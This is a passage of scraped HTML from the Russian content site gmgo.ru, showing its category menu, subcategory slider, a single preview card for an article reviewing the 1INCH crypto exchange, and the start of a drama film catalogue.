<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>


        
                <div class="slider__wrap slider__wrap--subcategories">
            <div class="subcategories slider">
                                                            <a href="https://gmgo.ru/category/shou-biznes" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Шоу-бизнес
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-d9a35cb7-87d8-4683-a0b5-7fb15e6ae390.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/muzyka" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Музыка
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-c3c80d12-1a15-4946-86a3-e37aac9f9034.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/kriptovalyuta" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Крипто
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-3b35005f-2775-4f14-84bd-0703a0eb963b.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/eda" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Еда
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-04886396-d28f-4974-bdab-802dff7ece30.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/servisy" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Сервисы
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-8d843861-bd87-49eb-9f25-733c9148d83f.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/obshestvo" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Общество
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-9d3ca5b2-37d1-44fb-8621-588d2b0d5edd.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/hend-mejd" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Хенд Мейд
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-796c7632-6b59-4744-9c32-2d0703f28e69.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/nft" class="subcategories__item">
                            <div class="subcategories__item__title">
                                NFT
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-db4377fc-eb82-4244-92eb-3d8a881ba193.png" alt="category">
                            </div>
                        </a>
                                    

            </div>

            <div class="slider__actions">
                <div class="slider__arrow__btn slider-arrow-next"></div>
            </div>


        </div>
            
        <div class="articles">
            <div class="sorting sorting--article">
                <a class="sorting__item sorting__item--active"
                   href="https://gmgo.ru/tag/1inch">Свежее</a>
                <a class="sorting__item "
                   href="https://gmgo.ru/tag/1inch/popular">Популярное</a>
                                    <span class="sorting__item" data-toggle="auth-modal">Мои подписки</span>
                            </div>

            <div class="articles__list" data-toggle="ajaxScroll" data-url="https://gmgo.ru/json/tag/1inch" data-first-page="2">
            <div class="articles__item blog_articles" data-id="666">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kriptovalyuta">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
<path d="M3.23468 10.0125C3.79867 11.5055 4.92936 12.6711 6.41804 13.2926C7.90672 13.9141 9.5754 13.9172 11.1148 13.3022C12.6541 12.6873 13.8815 11.5278 14.5706 10.0386C15.2597 8.54946 15.3293 6.90651 14.7653 5.41362C14.2014 3.92058 13.0707 2.75498 11.582 2.1335C10.0933 1.51202 8.42462 1.50893 6.88518 2.12387C5.34588 2.73874 4.11852 3.89831 3.4294 5.38747C2.74029 6.87662 2.67074 8.51957 3.23468 10.0125ZM4.38334 5.78571C5.56586 3.23033 8.59964 2.02203 11.1423 3.08354C13.6851 4.14505 14.7992 7.08499 13.6167 9.64037C12.4342 12.1958 9.40038 13.4041 6.85768 12.3425C4.31497 11.281 3.20082 8.34109 4.38334 5.78571Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.2036 8.21156C10.596 8.08137 10.9386 7.79428 11.1239 7.39265C11.3839 6.82907 11.2602 6.20048 10.8623 5.79524L11.063 5.36027C11.1487 5.17448 11.0683 4.96112 10.8834 4.88373C10.6986 4.80634 10.4792 4.89425 10.3935 5.08003L10.2383 5.41645L9.5688 5.13621L9.724 4.7998C9.8097 4.61401 9.72933 4.40065 9.54444 4.32326C9.35956 4.24587 9.1402 4.33377 9.0545 4.51956L8.8993 4.85598L8.22981 4.57574C8.04492 4.49835 7.82557 4.58625 7.73986 4.77204C7.65416 4.95783 7.73453 5.17119 7.91942 5.24858L8.25417 5.3887L7.47819 7.07079L6.70222 8.75288L6.36747 8.61276C6.18259 8.53537 5.96324 8.62327 5.87753 8.80906C5.79182 8.99484 5.8722 9.2082 6.05709 9.28559L6.72658 9.56583L6.57139 9.90225C6.48568 10.088 6.56606 10.3014 6.75095 10.3788C6.93583 10.4562 7.15518 10.3683 7.24089 10.1825L7.39608 9.84607L8.06558 10.1263L7.91039 10.4627C7.82468 10.6485 7.90506 10.8619 8.08994 10.9393C8.27483 11.0166 8.49418 10.9287 8.57989 10.743L8.78054 10.308C9.36301 10.3131 9.93274 9.97475 10.1927 9.41116C10.378 9.00954 10.3683 8.57494 10.2036 8.21156ZM8.92367 5.66893L10.0953 6.15935C10.4645 6.31387 10.6255 6.74141 10.4544 7.11242C10.2832 7.48342 9.84368 7.65954 9.47451 7.50502L8.30289 7.0146L8.92367 5.66893ZM8.54335 9.52353L7.37172 9.03311L7.9925 7.68744L9.16412 8.17785C9.53329 8.33238 9.69438 8.75992 9.52323 9.13093C9.35208 9.50193 8.91251 9.67805 8.54335 9.52353Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Крипто</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="666">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Краткий обзор: что такое 1INCH Exchange?</h2>
            <div class="article__text article__text--preview"><p>Всем самого благоприятного времени суток, рады видеть Вас на просмотре наших статей канала CryptoCote. Сегодня темой нашего разговора становится об...</div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/110" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/110-4ffd07dd-6e76-45af-bc9b-1e0759caf1a3.jpg" alt="avatar">
                    <span class="article__user-name">Sabphire Laboratorium</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/110-38568b3d-bf2b-44ca-85a8-0b47bb786ca8.jpg"
                     alt="poster" title="Краткий обзор: что такое 1INCH Exchange?">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/kratkii-obzor-cto-takoe-1inch-exchange"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="666" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        2
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="666" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/kratkii-obzor-cto-takoe-1inch-exchange#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":666,"title":"%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%3A+%D1%87%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+1INCH+Exchange%3F","url":"https:\/\/gmgo.ru\/articles\/kratkii-obzor-cto-takoe-1inch-exchange","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/kratkii-obzor-cto-takoe-1inch-exchange"},"mail":{"link":"mailto:?subject=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%3A+%D1%87%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+1INCH+Exchange%3F\u0026body=https:\/\/gmgo.ru\/articles\/kratkii-obzor-cto-takoe-1inch-exchange"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/kratkii-obzor-cto-takoe-1inch-exchange\u0026text=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%3A+%D1%87%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+1INCH+Exchange%3F"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/kratkii-obzor-cto-takoe-1inch-exchange\u0026title=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%3A+%D1%87%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+1INCH+Exchange%3F"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/kratkii-obzor-cto-takoe-1inch-exchange"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/kratkii-obzor-cto-takoe-1inch-exchange"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/kratkii-obzor-cto-takoe-1inch-exchange\u0026text=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B8%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%3A+%D1%87%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+1INCH+Exchange%3F"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/kratkii-obzor-cto-takoe-1inch-exchange"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/1inch">
                            <span class="hashtag">#</span>
                            <span>1INCH</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/1inchexchange">
                            <span class="hashtag">#</span>
                            <span>1inchexchange</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptovalyuta">
                            <span class="hashtag">#</span>
                            <span>криптовалюта</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/novosti-kriptovalyuty">
                            <span class="hashtag">#</span>
                            <span>Новости криптовалюты</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/dex">
                            <span class="hashtag">#</span>
                            <span>DEX</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/decentralizovannye-birzi">
                            <span class="hashtag">#</span>
                            <span>децентрализованные биржи</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">870</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


        
            <div class="catalog">
                <div class="catalog__header">
                    <div class="catalog__header catalog__header--preview">
                        <div class="catalog__header-genre">
                            Драма
                        </div>
                        <a class="catalog__header-full-catalog" href="https://gmgo.ru/films/genre/drama">
                            Весь каталог
                        </a>
                    </div>
                                    </div>


                <div class="slider__wrap">
                    <div class="films slider">

                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="96">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bud-moim-parnem-na-pyat-minut">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f13f459d-1b48-4b51-a66d-021dfc07ba12.jpeg"
                 title="Будь моим парнем на пять минут"
                 alt="">
        </div>

        <h2 class="films__item-title">Будь моим парнем на пять минут</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="96" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
